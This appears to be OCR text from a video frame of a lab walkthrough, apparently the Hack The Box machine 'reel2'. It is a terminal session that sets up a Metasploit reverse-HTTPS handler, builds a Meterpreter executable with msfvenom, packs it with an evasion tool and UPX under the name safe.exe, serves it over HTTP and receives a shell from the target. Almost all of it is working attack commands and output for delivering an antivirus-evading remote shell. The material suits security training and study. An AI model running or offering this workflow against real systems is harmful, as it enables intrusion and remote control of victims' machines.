 1 2 3 4 10
CPU 5.56% RAM 28.3G Disk 81G IN 6K OUT 42K 192.168.59.133 Saturday, 13 March 2021 13:53:19
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost tun0
lhost => 10.10.14.9
msf6 exploit(multi/handler) > set lport 8080
lport => 8080
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter_reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST 10.10.14.9 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.10.14.9:8080
[*] https://10.10.14.9:8080 handling request from 10.10.10.210; (UUID: ftv3io8p) Redirecting stageless connection f
rom /lXqGyMl-dx4VHhQcdVKgpw4rbvRweUvPqDTw4KG6rHNVjUjyJE-Q3vrc6f with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0;
rv:11.0) like Gecko'
[*] https://10.10.14.9:8080 handling request from 10.10.10.210; (UUID: ftv3io8p) Attaching orphaned/stageless sessi
on...
[*] Meterpreter session 1 opened (10.10.14.9:8080 -> 10.10.10.210:51097) at 2021-03-13 13:53:14 +0100
➜ www msfvenom -p windows/x64/meterpreter_reverse_https LHOST=10.10.14.9 LPORT=8080 HandlerSSLCert=/home/xct/evas
ion/nasa.pem -f exe > msf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 201308 bytes
Final size of exe file: 207872 bytes
➜ www ls -la
total 5492
drwxr-xr-x 2 xct xct 4096 Mar 13 13:50 .
drwxr-xr-x 4 xct xct 4096 Mar 13 13:36 ..
-rw-r--r-- 1 xct xct 207872 Mar 13 13:51 msf.exe
-rwxr-xr-x 1 xct xct 5404672 Mar 11 17:39 xc.exe
➜ www sudo python3 -m http.server 80
[sudo] password for xct:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.210 - - [13/Mar/2021 13:52:48] "GET /safe.exe HTTP/1.1" 200 -
➜ ~ cd tools/morbol
➜ morbol git:(main) ls
LICENSE load.go morbol.py README.md syscalls
➜ morbol git:(main) cp ~/htb-yt/reel2/www/msf.exe .
➜ morbol git:(main) python3 morbol.py msf.exe safe.exe
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2020
UPX 3.96 Markus Oberhumer, Laszlo Molnar & John Reiser Jan 23rd 2020
File size Ratio Format Name
-------------------- ------ ----------- -----------
2906624 -> 1775104 61.07% win64/pe safe.exe
Packed 1 file.
➜ morbol git:(main) cp safe.exe ~/htb-yt/reel2/www
➜ morbol git:(main)
柔術